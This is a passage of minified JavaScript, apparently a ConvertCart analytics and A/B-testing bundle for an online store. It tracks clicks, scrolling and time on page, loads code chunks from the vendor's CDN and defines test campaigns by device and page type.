> ul > li:nth-child(2)"],gifts:["nav.header__menu > ul > li:nth-child(3)"],brands:["nav.header__menu > ul > li:nth-child(4)"],accounticon:[".header__buttons .SSO_popup_login"],cartIcon:[".header__buttons .cart-drawer-button"],logInIicon:[".product__info .us-product-pricing-refresh-pdp > .us-pricing-refresh-single:nth-child(1) .club__elite_saving .SSO_popup_login"],filters:[".button.button--primary.icon-with-text.pointer-events-auto"]},{domainId:r,visitorId:a,pageId:s}=e;u(`https://${g}.convertcart.com/event/v3`,r,a,(()=>s),!1,{getTags:e=>{const t=Object.keys(n).filter((t=>n[t].some((t=>e.matches(`${t},${t} *`)))));return t.length?t:null}})}},(e,t,n)=>{"use strict";const c=n(71),i=n(72);t.fix=function(e){if(e.items=(e.items||[]).map((t=>i.fix(t,e.ccEvent))),e.total){const t=c.split(e.total);e.currency=t[0],e.total=t[1]}else delete e.total;return e}},(e,t)=>{"use strict";t.clean=function(e){const t=window.location,n=t.search.substr(1).split(/&/).filter((e=>!/^(utm_|gclid=|ccid=)/.test(e))).join("&"),c=n?`?${n}`:"";return[t.protocol,"//",e||t.host,t.pathname,c].join("")}},(e,t,n)=>{"use strict";t.decode=t.parse=n(77),t.encode=t.stringify=n(78)},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"track",{enumerable:!0,get:function(){return f}});const c=n(3),i=n(13),r=n(20),o=n(126),a=n(11),s=n(82),l=n(12),d=n(23),p=n(131),u=n(85),h=n(86),g={trackClick:!0,trackTime:!0,trackScroll:!0,timeTrackDelay:29500,getTags:()=>null};function f(e,t,n,f){let m=arguments.length>4&&void 0!==arguments[4]&&arguments[4],v=arguments.length>5?arguments[5]:void 0;const{trackClick:w,trackTime:b,trackScroll:y,timeTrackDelay:x,getTags:k}={...g,...v};let _=f();(0,a.init)();const C="localStorage"===(0,a.getStorage)().getType()&&localStorage.getItem(i.CC_HB_KEY)?0:x;(0,l.init)(),(0,r.init)(_),(0,i.init)(),(0,s.init)(`${e}/${t}/${n}`),(0,s.flushOnInterval)(500,20),w&&(0,d.init)(k),y&&(0,u.init)(),b&&(0,h.init)(C),window.ccEventLog=c.log,window.ccTrackIFrame=p.trackIframe,m&&(0,o.spaPageViewListener)((()=>{_=f(),(0,r.init)(_),(0,u.resetScrollTracking)(),(0,h.resetTimeSpentTracking)()}))}},(e,t)=>{"use strict";function n(e){!function(e){const t=window.history,n=t.pushState;t.pushState=function(c){return"function"==typeof e&&e(c),n.apply(t,arguments)}}(e),function(e){const t=window.history,n=t.replaceState;t.replaceState=function(c){return"function"==typeof e&&e(c),n.apply(t,arguments)}}(e),window.addEventListener("popstate",e)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"spaPageViewListener",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"compactStorage",{enumerable:!0,get:function(){return a}});const c=n(3),i=n(14),r=n(13),o=["pageViewed","homepageViewed","categoryViewed","productViewed","productsSearched","cartViewed","checkoutViewed","orderCompleted"];function a(){(0,c.getAllTabIds)().filter(r.canFlushTab).forEach((e=>{const t={},n={},r=(0,c.getLogs)(e).filter((e=>{const c=e.pageId;if(e.event===i.EventType.timeSpent){const n=t[c];n?e.time>n.time&&(t[c]=e):t[c]=e}else if(e.event===i.EventType.pageScrolled){const t=n[c];t?e.percent>t.percent&&(n[c]=e):n[c]=e}return r=e.event,!o.some((e=>r===e));var r}));(0,c.removeEvents)(e,r);[...Object.keys(t).map((e=>t[e])),...Object.keys(n).map((e=>n[e]))].forEach((t=>{(0,c.storeLog)(e,t)}))}))}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCampaignInfo",{enumerable:!0,get:function(){return c}});const n="data-cc-campaign";function c(e){const t=e&&e.closest&&e.closest(`[${n}]`)||null,c=t&&t.getAttribute(n),[i=null,r=null]=c?c.split(".",2):[];return{campaignId:i,variant:r&&parseInt(r,10)||null}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCustomEvent",{enumerable:!0,get:function(){return o}});const c=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}const r="data-cc-ev";function o(e){const t=e&&e.closest&&e.closest(`[${r}]`)||null,n=t&&t.getAttribute(r);return n?c.default.parse(n.trim()):null}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"cssEscape",{enumerable:!0,get:function(){return c}});const n=e=>{if(!e)throw new TypeError("`CSS.escape` requires an argument.");const t=String(e),n=t.length;let c,i=-1,r="";const o=t.charCodeAt(0);for(;++i<n;)c=t.charCodeAt(i),r+=0!==c?c>=1&&c<=31||127===c||0===i&&c>=48&&c<=57||1===i&&c>=48&&c<=57&&45===o?"\\"+c.toString(16)+" ":(0!==i||1!==n||45!==c)&&(c>=128||45===c||95===c||c>=48&&c<=57||c>=65&&c<=90||c>=97&&c<=122)?t.charAt(i):"\\"+t.charAt(i):"�";return r};const c=function(){const e=window;return e.CSS&&e.CSS.escape?e.CSS.escape:n}()},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"trackIframe",{enumerable:!0,get:function(){return o}});const c=n(24),i=n(84),r=n(23);function o(e){if(e){const t=(0,c.getSelector)(e),n=(0,i.getOptimalSelector)(e),o=e.contentDocument||null;o&&o.addEventListener("click",(e=>(0,r.onDocClick)(e,t,n)),!0)}}}],c={};function i(e){var t=c[e];if(void 0!==t)return t.exports;var r=c[e]={exports:{}};return n[e].call(r.exports,r,r.exports,i),r.exports}i.m=n,i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,n)=>(i.f[n](e,t),t)),[])),i.u=e=>"10328421.3d8e2b4c598330fba87e.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="10328421:",i.l=(n,c,r,o)=>{if(e[n])e[n].push(c);else{var a,s;if(void 0!==r)for(var l=document.getElementsByTagName("script"),d=0;d<l.length;d++){var p=l[d];if(p.getAttribute("src")==n||p.getAttribute("data-webpack")==t+r){a=p;break}}a||(s=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+r),a.src=n),e[n]=[c];var u=(t,c)=>{a.onerror=a.onload=null,clearTimeout(h);var i=e[n];if(delete e[n],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(c))),t)return t(c)},h=setTimeout(u.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=u.bind(null,a.onerror),a.onload=u.bind(null,a.onload),s&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://cdn.convertcart.com/",(()=>{var e={792:0};i.f.j=(t,n)=>{var c=i.o(e,t)?e[t]:void 0;if(0!==c)if(c)n.push(c[2]);else{var r=new Promise(((n,i)=>c=e[t]=[n,i]));n.push(c[2]=r);var o=i.p+i.u(t),a=new Error;i.l(o,(n=>{if(i.o(e,t)&&(0!==(c=e[t])&&(e[t]=void 0),c)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,c[1](a)}}),"chunk-"+t,t)}};var t=(t,n)=>{var c,r,[o,a,s]=n,l=0;if(o.some((t=>0!==e[t]))){for(c in a)i.o(a,c)&&(i.m[c]=a[c]);if(s)s(i)}for(t&&t(n);l<o.length;l++)r=o[l],i.o(e,r)&&e[r]&&e[r][0](),e[r]=0},n=self.ccartJsonp=self.ccartJsonp||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";i(88);var e={domainId:"10328421",webService:"//app.convertcart.com",trackService:"//__cc_geo_dc__.convertcart.com/event/v0",buildId:"f9f646",gcgExp:null};if(i(29)(e),i(30)(e)){const{init:t,cctry:n}=i(8);t(e),e.memQ=i(34),n((()=>i(90).main(e)),"browser-modules/custom-init"),i(4).init(),i(6).init(e).then((()=>{i(35).init(e);var t=i(1);e.ccart=t.ccart,e.usedRules={and:i(28),device:i(40),or:i(28),pageType:i(41),jsFunc:i(42),url:i(43)},e.usedCampaignTypes={},e.usedVariants={26311599.2:i(44),16229760.1:i(46),62645875.1:i(48),30059977.1:i(50),48576568.1:i(52),91665844.1:i(54),29711879.1:i(56)},i(63).init(e),i(117).run([{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product","cart"]},{type:"jsFunc",rhs:"isCartPage"},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"26311599",variants:[null,null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["category"]},{type:"jsFunc",rhs:"isCategoryPage"}]}]},id:"16229760",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["category"]},{type:"jsFunc",rhs:"isCategoryPage"}]}]},id:"62645875",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"30059977",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"48576568",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone","desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"91665844",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"url",op:"!contains",rhs:"/checkouts"}]},id:"29711879",variants:[null,{type:"componentv2",weight:100}]}],e)||t.ccart("send","pageview"),n((()=>i(120).main(e)),"browser-modules/cc-layer"),n((()=>i(121).main(e)),"browser-modules/page-track")}))}})()})();
//# sourceURL=10328421.js